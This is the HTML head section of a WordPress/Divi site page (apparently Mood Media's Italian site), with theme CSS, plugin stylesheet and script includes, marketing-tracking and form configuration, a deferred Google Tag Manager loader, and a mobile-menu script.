.footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8cb2b3848ed2.style.min.css"/>
<link rel='stylesheet' id='gform_basic-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/af2743a5a137.basic.min.css"/>
<link rel='stylesheet' id='gform_theme_components-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d41d8cd98f00.theme-components.min.css"/>
<link rel='stylesheet' id='gform_theme-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/518820c1681a.theme.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d36df5214d30.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = {"enabled":"0"};
var handl_ajax = {"ajax_url":"https://moodmedia.com/wp-admin/admin-ajax.php","fb_capi_enabled":"0","require_third_party_consent":""};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
//# sourceURL=handl-utm-grabber-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/43e42eff4f47.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https://moodmedia.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"604f069e00bd4f4f84ac31c500a8673b","strings":{"newRowAdded":"\u00c8 stata aggiunta una nuova riga.","rowRemoved":"La riga \u00e8 stata rimossa","formSaved":"Il modulo \u00e8 stato salvato. Il contenuto include il link per tornare a completare il modulo."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Lun","tuesday":"Mar","wednesday":"Mer","thursday":"Gio","friday":"Ven","saturday":"Sab","sunday":"Dom"},"months":{"january":"Gennaio","february":"Febbraio","march":"Marzo","april":"Aprile","may":"Maggio","june":"Giugno","july":"Luglio","august":"Agosto","september":"Settembre","october":"Ottobre","november":"Novembre","december":"Dicembre"},"firstDay":1,"iconText":"Seleziona la data"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"Questo tipo di file non \u00e8 consentito. Deve avere uno dei seguenti formati:","delete_file":"Elimina questo file","in_progress":"in lavorazione","file_exceeds_limit":"La dimensione del file supera i limiti","illegal_extension":"Questo tipo di file non \u00e8 consentito.","max_reached":"Numero massimo di file raggiunto","unknown_error":"C\u2019\u00e8 stato un problema durante il salvataggio del file sul server","currently_uploading":"Aspetta che il caricamento sia completato","cancel":"Annulla","cancel_upload":"Annulla questo caricamento","cancelled":"Annullato","error":"Errore","message":"Messaggio"},"vars":{"images_url":"https://moodmedia.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

//# sourceURL=gform_gravityforms-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=a12ec9e3a16c" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' id="gform_recaptcha-js" data-loading-method="user-interaction" data-src="https://www.google.com/recaptcha/api.js?hl=it&amp;ver=6.9#038;render=explicit"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e7" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/it/wp-json/wp/v2/pages/249841" /><meta name="generator" content="WPML ver:4.8.6 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><style>
* {font-family: helvetica !important;}
h1 {font-size:60px !important; line-height:115% !important;}
h2 {font-size:45px !important; line-height:115% !important;}
.20-plus {font-size:48px !important;}
.new-hero {font-size:70px !important; line-height:100% !important; text-align:left;}
.new-hero-ext {font-size:60px !important; line-height:100%; text-align:left;}
.giant {font-size:30px !important; line-height:100%;}
.hero-row2 a {font-size:14px;}
@media screen and (max-width: 767px) {
.new-hero {font-size:40px !important;line-height:115% !important;}
.new-hero-ext {font-size:40px !important;line-height:115% !important;}
h1 {font-size:40px !important;line-height:100% !important;}
h2 {font-size:30px !important;line-height:100% !important;}
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
